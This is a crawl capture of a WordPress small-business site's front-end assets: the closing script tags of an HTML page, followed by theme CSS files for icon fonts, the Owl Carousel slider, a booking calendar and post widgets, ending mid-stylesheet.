src='http://grumpyoldmenrubbishremoval.com.au/wp-content/themes/parkstyle/inc/widgets/widget-recent-posts-slider/widget-recent-posts-slider.js?ver=all' id=recent-posts-slider-widget-js-js></script> <script id=parkstyle-post-likes-js-extra>var MyAjax={"ajaxurl":"http:\/\/grumpyoldmenrubbishremoval.com.au\/wp-admin\/admin-ajax.php","security":"61f8db2afa"};</script> <script src='http://grumpyoldmenrubbishremoval.com.au/wp-content/themes/parkstyle/inc/mods/mod-post-likes/mod-post-likes.js?ver=1.0.0' id=parkstyle-post-likes-js></script> <script src='http://grumpyoldmenrubbishremoval.com.au/wp-content/plugins/unyson/framework/extensions/shortcodes/shortcodes/section/static/js/core.js?ver=6.3.7' id=fw-shortcode-section-formstone-core-js></script> <script src='http://grumpyoldmenrubbishremoval.com.au/wp-content/plugins/unyson/framework/extensions/shortcodes/shortcodes/section/static/js/transition.js?ver=6.3.7' id=fw-shortcode-section-formstone-transition-js></script> <script src='http://grumpyoldmenrubbishremoval.com.au/wp-content/plugins/unyson/framework/extensions/shortcodes/shortcodes/section/static/js/background.js?ver=6.3.7' id=fw-shortcode-section-formstone-background-js></script> <script src='http://grumpyoldmenrubbishremoval.com.au/wp-content/plugins/unyson/framework/extensions/shortcodes/shortcodes/section/static/js/background.init.js?ver=6.3.7' id=fw-shortcode-section-js></script> <script src='http://grumpyoldmenrubbishremoval.com.au/wp-content/plugins/unyson/framework/extensions/shortcodes/shortcodes/testimonials/static/js/jquery.carouFredSel-6.2.1-packed.js?ver=6.3.7' id=fw-shortcode-testimonials-caroufredsel-js></script> </body></html>

--- FILE ---
content_type: text/css
request_url: http://grumpyoldmenrubbishremoval.com.au/wp-content/themes/parkstyle/vendors/flaticon/linecons/flaticon.css?ver=6.3.7
body_size: 855
content:
/*
Flaticon icon font: Flaticon

*/

/*@import "../gardening/flaticon-gardening.css";*/

@font-face {
  font-family: "Flaticon";
  src: url("./Flaticon.eot");
  src: url("./Flaticon.eot?#iefix") format("embedded-opentype"),
       url("./Flaticon.woff") format("woff"),
       url("./Flaticon.ttf") format("truetype"),
       url("./Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("./Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
        font-size: 20px;
font-style: normal;
margin-left: 20px;
}

.flaticon-banknote:before { content: "\f100"; }
.flaticon-big-megaphone:before { content: "\f101"; }
.flaticon-big-star:before { content: "\f102"; }
.flaticon-camera-video:before { content: "\f103"; }
.flaticon-chemistry:before { content: "\f104"; }
.flaticon-coffee:before { content: "\f105"; }
.flaticon-daily-newspaper:before { content: "\f106"; }
.flaticon-database:before { content: "\f107"; }
.flaticon-diamond:before { content: "\f108"; }
.flaticon-digital-photo:before { content: "\f109"; }
.flaticon-dustbin:before { content: "\f10a"; }
.flaticon-envelope:before { content: "\f10b"; }
.flaticon-eye:before { content: "\f10c"; }
.flaticon-flame:before { content: "\f10d"; }
.flaticon-graduation-cap:before { content: "\f10e"; }
.flaticon-groceries-store:before { content: "\f10f"; }
.flaticon-heart-shape:before { content: "\f110"; }
.flaticon-inbox:before { content: "\f111"; }
.flaticon-like:before { content: "\f112"; }
.flaticon-location-gps:before { content: "\f113"; }
.flaticon-locked-padlock:before { content: "\f114"; }
.flaticon-newspaper:before { content: "\f115"; }
.flaticon-noodle-bowl:before { content: "\f116"; }
.flaticon-paper-plane:before { content: "\f117"; }
.flaticon-paperclip-archive:before { content: "\f118"; }
.flaticon-parameters:before { content: "\f119"; }
.flaticon-pencil-with-rubber:before { content: "\f11a"; }
.flaticon-quaver:before { content: "\f11b"; }
.flaticon-reflex-camera:before { content: "\f11c"; }
.flaticon-screen-outline:before { content: "\f11d"; }
.flaticon-setting-tool:before { content: "\f11e"; }
.flaticon-small-calendar:before { content: "\f11f"; }
.flaticon-small-cloud:before { content: "\f120"; }
.flaticon-small-key:before { content: "\f121"; }
.flaticon-small-light-bulb:before { content: "\f122"; }
.flaticon-small-truck:before { content: "\f123"; }
.flaticon-smartphone-outline:before { content: "\f124"; }
.flaticon-sound-on:before { content: "\f125"; }
.flaticon-speech-bubble:before { content: "\f126"; }
.flaticon-tag:before { content: "\f127"; }
.flaticon-television-outline:before { content: "\f128"; }
.flaticon-the-world:before { content: "\f129"; }
.flaticon-user-avatar:before { content: "\f12a"; }
.flaticon-vynil:before { content: "\f12b"; }
.flaticon-wallet-with-zipper:before { content: "\f12c"; }
.flaticon-white-t-shirt:before { content: "\f12d"; }
.flaticon-wristwatch:before { content: "\f12e"; }
.flaticon-zoom-tool:before { content: "\f12f"; }

--- FILE ---
content_type: text/css
request_url: http://grumpyoldmenrubbishremoval.com.au/wp-content/themes/parkstyle-child/style.css?ver=6.3.7
body_size: 474
content:
/*
Theme Name: Parkstyle Child
Theme URI: https://webdesign-finder.com/parkstyle
Author: Leibovitz
Author URI: https://webdesign-finder.com/
Description: Parkstyle Blog Theme.
Version: 1.00
Template: parkstyle
License: Commercial
License URI: http://themeforest.net/licenses/regular_extended
Tags: blue, black, green, white, light, dark, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
Text Domain: parkstyle-child

*/

@import url("../parkstyle/style.css");

/*************** ADD YOUR CUSTOM CSS HERE  ***************/



--- FILE ---
content_type: text/css
request_url: http://grumpyoldmenrubbishremoval.com.au/wp-content/themes/parkstyle/vendors/owl-carousel/css/owl.carousel.css?ver=6.3.7
body_size: 2731
content:
/* 
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated {
  -webkit-animation-duration: 1000ms;
  animation-duration: 1000ms;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.owl-carousel .owl-animated-in {
  z-index: 0;
}
.owl-carousel .owl-animated-out {
  z-index: 1;
}
.owl-carousel .fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
}

/* 
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
  -webkit-transition: height 500ms ease-in-out;
  -moz-transition: height 500ms ease-in-out;
  -ms-transition: height 500ms ease-in-out;
  -o-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out;
}

/* 
 *  Core Owl Carousel CSS File
 */
.owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1;
}
.owl-carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y;
}
.owl-carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  /* fix for flashing background */
  -webkit-transform: translate3d(0px, 0px, 0px);
}

.owl-carousel .owl-controls {
    text-align: center;
    -webkit-tap-highlight-color: transparent;
}
.owl-carousel .owl-dots {
    position: absolute;
    bottom: 40px;
    width: 100%;
}
.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-dot {
  cursor: pointer;
  cursor: hand;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.owl-carousel .owl-dots .owl-dot span {
    width: 10px;
    height: 10px;
    margin: 5px 7px;
    background: #d6d6d6;
    display: block;
    -webkit-backface-visibility: visible;
    -webkit-transition: opacity 200ms ease;
    -moz-transition: opacity 200ms ease;
    -ms-transition: opacity 200ms ease;
    -o-transition: opacity 200ms ease;
    transition: opacity 200ms ease;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
}
.owl-carousel .owl-dots .owl-dot.active span, .owl-carousel .owl-dots .owl-dot:hover span {
    background: #ffbecd;
}
.owl-carousel .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
}
.owl-carousel.owl-loaded {
  display: block;
}
.owl-carousel.owl-loading {
  opacity: 0;
  display: block;
}
.owl-carousel.owl-hidden {
  opacity: 0;
}
.owl-carousel .owl-refresh .owl-item {
  display: none;
}
.owl-carousel .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.owl-carousel .owl-item img {
  display: block;
  width: 100%;
  -webkit-transform-style: preserve-3d;
}
.owl-carousel.owl-text-select-on .owl-item {
  -webkit-user-select: auto;
  -moz-user-select: auto;
  -ms-user-select: auto;
  user-select: auto;
}
.owl-carousel .owl-grab {
  cursor: move;
  cursor: -webkit-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}
.owl-carousel.owl-rtl {
  direction: rtl;
}
.owl-carousel.owl-rtl .owl-item {
  float: right;
}

/* No Js */
.no-js .owl-carousel {
  display: block;
}

/* 
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  -webkit-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  -ms-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}
.owl-carousel .owl-item img {
  transform-style: preserve-3d;
}

/* 
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000;
}
.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url("owl.video.play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  -webkit-transition: scale 100ms ease;
  -moz-transition: scale 100ms ease;
  -ms-transition: scale 100ms ease;
  -o-transition: scale 100ms ease;
  transition: scale 100ms ease;
}
.owl-carousel .owl-video-play-icon:hover {
  -webkit-transition: scale(1.3, 1.3);
  -moz-transition: scale(1.3, 1.3);
  -ms-transition: scale(1.3, 1.3);
  -o-transition: scale(1.3, 1.3);
  transition: scale(1.3, 1.3);
}
.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none;
}
.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  -o-background-size: contain;
  background-size: contain;
  -webkit-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  -ms-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}
.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
}

.owl-carousel .owl-controls .owl-nav {
    position: absolute;
    display: block;
    width: 100%;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    pointer-events:none;
}
.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next {
    float:left;
    width: 44px;
    height: 44px;
    line-height: 44px;
    text-align: center;
    background-color: rgba(23, 23, 23, .23);
    pointer-events:auto;
    border-radius: 50%;
    color: #ffffff;
}
.owl-carousel .owl-controls .owl-nav .owl-prev:hover,
.owl-carousel .owl-controls .owl-nav .owl-next:hover {
    background-color: rgba(23, 23, 23, .78);
}
.owl-carousel .owl-controls .owl-nav .owl-prev {margin-left: 30px;}
.owl-carousel .owl-controls .owl-nav .owl-next {margin-right: 30px;}
.owl-carousel .owl-controls .owl-nav .owl-prev i,
.owl-carousel .owl-controls .owl-nav .owl-next i {
    font-size: 20px;
    font-size: 2rem;
    line-height: 42px;
    line-height: 4.2rem;
}
.owl-carousel .owl-controls .owl-nav .owl-prev i:before,
.owl-carousel .owl-controls .owl-nav .owl-next i:before {
    content: '' !important;
}
.owl-carousel .owl-controls .owl-nav .owl-prev i {background: url("../../../images/icon__left-open-big.png") no-repeat 50% 50%;}
.owl-carousel .owl-controls .owl-nav .owl-next i {background: url("../../../images/icon__right-open-big.png") no-repeat 50% 50%;}
.owl-carousel .owl-controls .owl-nav .owl-next {
    float:right;
    padding-left: 4px;
}

.owl-carousel .item {
    width: 100%;
    height: 100%;
    overflow: hidden;
}
.owl-carousel .item .overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 10;
    background-color: rgba(0,0,0,0.5); /*dim the background*/
    opacity:0;
    -webkit-transition: opacity .25s ease;
    -moz-transition: opacity .25s ease;
    transition: opacity .25s ease;
}
.owl-carousel .item:hover .overlay {
    opacity: 1;
}

.owl-carousel .item .recent-post-meta {
    /*margin: 33% 15% 0;*/
    text-align: center;
}

.widget_recent_entries_carousel .post-thumbnail {
    margin-bottom: 28px;
}
.sidebar-before-content .widget_recent_entries_carousel .post-thumbnail {
    margin-bottom: 24px;
}
.sidebar-after-content .widget_recent_entries_carousel .post-thumbnail {
    margin-bottom: 26px;
}
.owl-carousel .item .recent-post-meta a {
    /*text-transform: uppercase;*/
    /*font-weight: 700;*/
    /*color:#ffffff;*/
}

.owl-carousel .item .recent-post-meta a.post-title {
    display: block;
    font-size: 18px;
    font-size: 1.8rem;
    font-weight: 700;
    line-height: 30px;
    line-height: 3rem;
    color: #171717;
}
.sidebar-after-content .owl-carousel .item .recent-post-meta a.post-title {
    font-size: 16px;
    font-size: 1.6rem;
    line-height: 22px;
    line-height: 2.2rem;
}
.owl-carousel .item .recent-post-meta .post-cat {
    font-family: "Montserrat", sans-serif;
    font-size: 10px;
    font-weight: 400;
    text-transform: uppercase;
    border: solid 1px #171717;
    border-color: #171717;
    border-radius: 3px;
    padding: 2px 7px;
    margin-bottom: 20px;
    display: inline-block;
    line-height: 1.5;
}
.sidebar-before-content .owl-carousel .item .recent-post-meta .post-cat {
    margin-bottom: 19px;
}
.sidebar-after-content .owl-carousel .item .recent-post-meta .post-cat {
    margin-bottom: 11px;
}

.owl-carousel .item .recent-post-meta .post-date {
    display: block;
    font-weight: 400;
    font-size: 10px;
    text-transform: uppercase;
    margin-top: 30px;
    color:#858585;
}

.owl-carousel .item > img {
    /*-moz-transition:-moz-transform 1s ease-in;
    -webkit-transition:-webkit-transform 1s ease-in;
    -o-transition:-o-transform 1s ease-in;
    transition:transform 1s ease-in;*/
}

.owl-carousel .item:hover > img {
    /*-moz-transform:scale(1.1);
    -webkit-transform:scale(1.1);
    -o-transform:scale(1.1);
    transform:scale(1.1);*/
}

.overlay .more-link {
    display: inline-block;
    white-space: nowrap;
    margin: 5px auto 22px;
    padding: 0.7em 1em;
    color: #000000;
    background-color: transparent;

    border: 1px solid #e8e8e8;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.overlay .more-link:hover {
    background-color: #e91e68;
    color: #ffffff;
}

/* owl widget single /slider */
.owl-widget-single {}
.slide {}
.slide-img {
    position: relative;
    overflow: hidden;
}
.sidebar-before-content .slide-img .object {
    display: none;
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 9;
    height: 300px;
    width: 300px;
    margin-top: -150px;
    margin-left: -150px;
    border: solid 13px rgba(255, 255, 255, 0.35);
    -ms-transform: rotate(45deg) scale(0.9); /* IE 9 */
    -webkit-transform: rotate(45deg) scale(0.9); /* Safari */
    transform: rotate(45deg) scale(0.9);
    -webkit-transition: all 0.7s ease 0s;
    -o-transition: all 0.7s ease 0s;
    transition: all 0.7s ease 0s;
}
.sidebar-before-content .item.slide:hover .slide-img .object {
    border: solid 20px rgba(255, 255, 255, 0.35);
    -ms-transform: rotate(45deg) scale(1); /* IE 9 */
    -webkit-transform: rotate(45deg) scale(1); /* Safari */
    transform: rotate(45deg) scale(1);
    -webkit-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}
.sidebar-before-content .item.slide:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 8;
    -webkit-transition: all 0.7s ease 0s;
    -o-transition: all 0.7s ease 0s;
    transition: all 0.7s ease 0s;
}
.sidebar-before-content .item.slide:hover:before {
    background-color: rgba(255,255,255,.1);
    -webkit-transition: all 0.7s ease 0s;
    -o-transition: all 0.7s ease 0s;
    transition: all 0.7s ease 0s;
}
@media (min-width: 77.5em) {
    .sidebar-before-content .slide-img .object {
        display: block;
    }
}
.slide-img img {}
.slide-content {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    text-align: center;
    z-index: 10;
}
.slide-author {
    display: block;
    font-weight: 600;
    font-style: italic;
    color: #ffffff;
}
.slide-author .before-author-name {}
.slide-author .author-name {}
.slide-author .author-name a {
    color: #ffffff;
}
.slide-title {
    font-size: 36px;
    font-size: 3.6rem;
    line-height: 1.091;
    font-weight: 900;
    color: #ffffff;
    display: inline-block;
    max-width: 100%;
}
.slide-title:hover,
.slide-title:active,
.slide-title:focus {
    color: #ffffff;
}

@media screen and (min-width: 59.6875em) {
    .slide-title {
        font-size: 66px;
        font-size: 6.6rem;
        display: inline-block;
        max-width: 54%;
    }
}
.div--table {
    display: table !important;
    height: 100% !important;
    width: 100% !important;
}
.div--table-cell {
    display: table-cell !important;
    vertical-align: middle !important;
}
.slide-date {
    display: block;
    color: #ffffff;
}
.slide .excerpt-more {
    display: none;
    color: #ffffff;
    margin-top: 20px;
}
@media screen and (min-width: 46.25em) {
    .slide .excerpt-more {
        display: block;
    }
}
@media screen and (min-width: 59.6875em) {
    .slide .excerpt-more {
        margin-top: 40px;
    }
}
.slide .excerpt-more .more-link {
    display: inline-block;
    font-size: 10px;
    font-weight: 400;
    padding: 2px 7px;
    line-height: 15px;
    border-radius: 3px;
    border: solid 1px #ffffff;
    color: #ffffff;
}
.slide .excerpt-more .more-link:after {
    display: none;
}
.widget_recent_entries_slider .owl-controls {
    display: none;
}
@media screen and (min-width: 59.6875em) {
    .widget_recent_entries_slider .owl-controls {
        display: block;
    }
}

/* preloading images */
.owl-carousel:not(.owl-loaded),
.owl-carousel.owl-loading,
.owl-item.loading {
    min-height: 150px;
    background: url(ajax-loader.gif) no-repeat center center;
}

--- FILE ---
content_type: text/css
request_url: http://grumpyoldmenrubbishremoval.com.au/wp-content/themes/parkstyle/css/booked.css?ver=6.3.7
body_size: 1108
content:
/**
 * Booked Plugin
 */

body.parkstyle table.booked-calendar {
    border-bottom: none;
}

body.parkstyle table.booked-calendar td {
    height: 80px !important;
}

body.parkstyle table.booked-calendar td > span {
    line-height: 79px !important;
}

body.parkstyle table.booked-calendar td {
    font-size: 14px;
    font-weight: 300;
}

body.parkstyle table.booked-calendar tr.days th {
    font-family: 'Roboto', sans-serif;
    font-size: 17px;
    font-weight: 500;
    line-height: 1.7059;
    text-transform: none;
    padding-top: 6px;
    padding-bottom: 5px;
}

body.parkstyle table.booked-calendar thead tr:first-child th {
    padding-bottom: 29px;
}

body.parkstyle table.booked-calendar thead th .monthName {
    font-family: 'Roboto', sans-serif;
    font-size: 29px;
    font-weight: 500;
    line-height: 1;
    text-transform: none;
}

body.parkstyle table.booked-calendar th .monthName a {
    font-size: 14px;
    font-weight: 300;
    line-height: 19px;
    top: -5px;
}

body.parkstyle table.booked-calendar th .monthName a {
    color: rgba(255, 255, 255, 0.50);
}

body.parkstyle table.booked-calendar th .monthName a:hover {
    color: rgba(255, 255, 255, 0.90);
}

body.parkstyle table.booked-calendar tr.entryBlock td {
    padding: 27px 40px 52px 40px;
}

body.parkstyle table.booked-calendar .booked-appt-list {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    padding: 0;
}

body.parkstyle .booked-calendar-wrap .booked-appt-list h2 {
    font-family: 'Roboto', sans-serif;
    font-size: 29px;
    font-weight: 400;
    line-height: 1;
    text-align: left;
    margin-bottom: 28px;
}

body.parkstyle .booked-calendar-wrap .booked-appt-list .timeslot {
    border-color: #3c3d41;
}

body.parkstyle .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-time {
    font-size: 14px;
    font-weight: 300;
    line-height: 2.1429;
}

body.parkstyle .booked-calendar-wrap .booked-appt-list .timeslot .spots-available {
    font-size: 14px;
    font-weight: 300;
    line-height: 2.1429;
    text-transform: none;
    float: right;
    width: 50%;
}

body.parkstyle .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-time {
    height: 49px;
    padding-top: 11px;
    padding-left: 0;
}
body.parkstyle .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people {
    height: 49px;
    padding-top: 5px;
    padding-right: 0;
}

body.parkstyle table.booked-calendar button {
}

body.parkstyle .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,
body.parkstyle .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button:hover {
    font-family: 'Raleway', sans-serif;
    font-size: 15px;
    letter-spacing: -0.002em;
    border: none;
}

body.parkstyle table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,
body.parkstyle .booked-calendar .booked-appt-list .timeslot .timeslot-people button {
    position: relative;
    height: 40px;
    border-radius: 3px;
    padding-right: 20px;
    padding-left: 20px;
}

body.parkstyle .booked-calendar-wrap .booked-appt-list .timeslot:last-child {
    margin-bottom: 0;
}

/**/

body.parkstyle table.booked-calendar td:hover .date span {
    background-color: #71ba09 !important;
    color: #ffffff !important;
}

body.parkstyle table.booked-calendar {
    background: transparent !important;
}

body.parkstyle table.booked-calendar td.today:hover .date span {
    background-color: #71ba09 !important;
}

body.parkstyle table.booked-calendar td.today .date span{
    border-color: #71ba09 !important;
}

body.parkstyle table.booked-calendar thead,
body.parkstyle table.booked-calendar tr.week td.active .date .number {
    background: transparent !important;
}

body.parkstyle table.booked-calendar thead th {
    border: none !important;
    background: transparent !important;
    color: #565a5e !important;
}
body.parkstyle table.booked-calendar thead th .page-right,
body.parkstyle table.booked-calendar thead th .page-left {
    color: #b3b3b3 !important;
}
body.parkstyle table.booked-calendar tr.days {
    background-color: #71ba09 !important;
}
body.parkstyle table.booked-calendar tr.days th {
    border-color: #433f3e !important;
    background-color: #433f3e !important;
    color: #ffffff !important;
}
body.parkstyle table.booked-calendar td.prev-date .date,
body.parkstyle table.booked-calendar td.prev-date:hover .date,
body.parkstyle table.booked-calendar td.prev-date:hover .date span {
    background-color: #ffffff !important;
    color: #565a5e !important;
}
body.parkstyle table.booked-calendar .booked-appt-list,
body.parkstyle .booked-calendar-wrap .booked-appt-list .timeslot:hover,
body.parkstyle table.booked-calendar tr.entryBlock td {
    background-color: #71ba09 !important;
}

body.parkstyle .booked-calendar-wrap .booked-appt-list h2,
body.parkstyle .booked-calendar-wrap .booked-appt-list h2 strong {
    color: #ffffff !important;
}

body.parkstyle .booked-calendar-wrap .booked-appt-list .timeslot {
    border-top: solid 1px rgba(255, 255, 255, 0.25);
}
body.parkstyle .booked-calendar-wrap .booked-appt-list .timeslot:last-child {
    border-bottom: solid 1px rgba(255, 255, 255, 0.25);
}
body.parkstyle .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-time {
    color: #ffffff;
}
body.parkstyle .booked-calendar-wrap .booked-appt-list .timeslot .spots-available {
    color: #ffffff !important;
}
body.parkstyle .booked-calendar-wrap .booked-appt-list .timeslot .spots-available.empty {
    color: #558b07 !important;
}

body.parkstyle .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-time i.fa {
    font-size: 19px;
    margin-right: 5px;
    color: #ffffff !important;
}
body.parkstyle .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-time i.fa:before {
    font-family: Flaticon;
    content: "\f12e";
}

body.parkstyle table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,
body.parkstyle .booked-calendar .booked-appt-list .timeslot .timeslot-people button {
    background: #ffffff !important;
    color: #71ba09 !important;
}
body.parkstyle table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,
body.parkstyle .booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover {
    background: #1e1e1e !important;
}
body.parkstyle .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button[disabled],
body.parkstyle .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button[disabled]:hover {
    background: #558b07 !important;
    color: #433f3e !important;
}

@media (max-width: 721px) {
    body table.booked-calendar tr.entryBlock td {
        height: auto !important;
    }
}

--- FILE ---
content_type: text/css
request_url: http://grumpyoldmenrubbishremoval.com.au/wp-content/themes/parkstyle/inc/widgets/widget-banner-posts/widget-banner-posts.css?ver=6.3.7
body_size: 965
content:
/**
 * Banner post
 */

.banner-post__row {
    margin-left: -5px;
    margin-right: -5px;
}
.banner-post__3,
.banner-post__2,
.banner-post__1 {
    padding-left: 5px;
    padding-right: 5px;
}
.banner-post {
    height: 330px;
}

/* Banner post -- Overlay */

.banner-post .overlay {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    overflow: hidden;
}
.banner-post .overlay {background: rgba(41, 42, 46, 0.3); /* #292a2e */ }
.banner-post:hover .overlay {background: rgba(41, 42, 46, 0.5);}
.banner-post .overlay:before,
.banner-post .overlay:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}
.banner-post .overlay:before {}
.banner-post .overlay:after {}
.banner-post__link {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}
.banner-post__content {
    position: relative;
    padding: 0 40px 30px 40px;
}

/* Banner post -- Category */

.banner-post__category {
    display: inline-block;
}
.banner-post__category a {
    display: inline-block;
    font-family: 'Roboto', sans-serif;
    font-size: 12px;
    font-size: 1.2rem;
    font-weight: 500;
    line-height: 1.25;
    margin: 0 0 15px 0;
    color: #999999;
}

.banner-post__category a:hover {
    color: #ffffff;
}

/* Banner post -- Title */

.entry-content h2.banner-post__title:not(.page-title),
.banner-post__title {
    font-size: 18px;
    font-size: 1.8rem;
    font-weight: 500;
    line-height: 1.6667;
    text-align: center;
    margin: 0;
    color: #ffffff;
}
.entry-content h2.banner-post__title:not(.page-title) a,
.banner-post__title a {
    color: #ffffff;
}
.entry-content h2.banner-post__title:not(.page-title) a:hover,
.banner-post__title a:hover {
    color: #b2b2b2;
}

/* Banner post -- Date */

.banner-post__date {
    display: block;
    font-size: 14px;
    font-size: 1.4rem;
    font-weight: 300;
    line-height: 2.1429;
    color: #999999;
}

/* Blocks for content vertical align */

.banner-post__table {
    text-align: center;
    display: table;
    height: 100%;
    width: 100%;
}
.banner-post__cell {
    position: relative;
    display: table-cell;
    width: 100%;
    vertical-align: bottom;
    line-height: 0; /* need to remove unnecessary spaces inline-block's */
}

/* Font family */

/* Animate/Transition */

.banner-post .overlay,
.banner-post:hover .overlay,
.transition--on {
    -webkit-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

/* Disable: Animate/Transition */

.transition--off {
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
}

/**
 * Responsive and widget placements
 */

.widget-width__full .widget.widget_banner_posts {
    padding: 10px;
    background-color: #eeeeee;
}
.widget-width__full .banner-post__row {

}

/* Make banners in one column */

.widget-width__side .banner-post__row {
    margin-left: 0;
    margin-right: 0;
}
.widget-width__side .banner-post__3,
.widget-width__side .banner-post__2,
.widget-width__side .banner-post__1 {
    padding-left: 0;
    padding-right: 0;
    margin: 0;
    width: 100%;
    overflow: hidden;
}
.widget-width__side .banner-post__3 + .banner-post__3,
.widget-width__side .banner-post__2 + .banner-post__2 {
    margin-top: 10px;
}

/* If one banner make it wide */

.widget-width__loop .banner-post__1 {
    padding-left: 5px;
    padding-right: 5px;
    margin-left: 0;
    width: 100%;
}

--- FILE ---
content_type: text/css
request_url: http://grumpyoldmenrubbishremoval.com.au/wp-content/themes/parkstyle/inc/widgets/widget-breaking-news/widget-breaking-news.css?ver=6.3.7
body_size: 1008
content:
/**
 * Breaking news
 */

.widget.widget_breaking_news {}
.breaking-news__wrapper {
    position: relative;
    padding: 17px 0 18px 0;
    background: #1e1e1e;
    color: #ffffff;
}

/* Breaking news -- Owl carousel */

.widget_breaking_news .owl-carousel {
    padding-left: 50px;
    padding-right: 50px;
}
.widget_breaking_news .owl-carousel .owl-controls {margin: 0;}
.widget_breaking_news .owl-carousel .owl-controls .owl-nav {margin-left: -50px;}
.widget_breaking_news .owl-carousel .owl-controls .owl-nav .owl-prev {margin-left: 0;}
.widget_breaking_news .owl-carousel .owl-controls .owl-nav .owl-next {margin-right: 0;}
.widget_breaking_news .owl-carousel .owl-controls .owl-nav .owl-prev i {width: 38px; height: 38px;}
.widget_breaking_news .owl-carousel .owl-controls .owl-nav .owl-next i {width: 38px; height: 38px;}
.widget_breaking_news .owl-carousel .owl-controls .owl-nav .owl-prev,
.widget_breaking_news .owl-carousel .owl-controls .owl-nav .owl-next {
    width: 40px;
    height: 40px;
    line-height: 40px;
    background-color: transparent;
    color: #999999;
}
.widget_breaking_news .owl-carousel .owl-controls .owl-nav .owl-prev:hover,
.widget_breaking_news .owl-carousel .owl-controls .owl-nav .owl-next:hover {
    background-color: transparent;
    border-color: #ffffff;
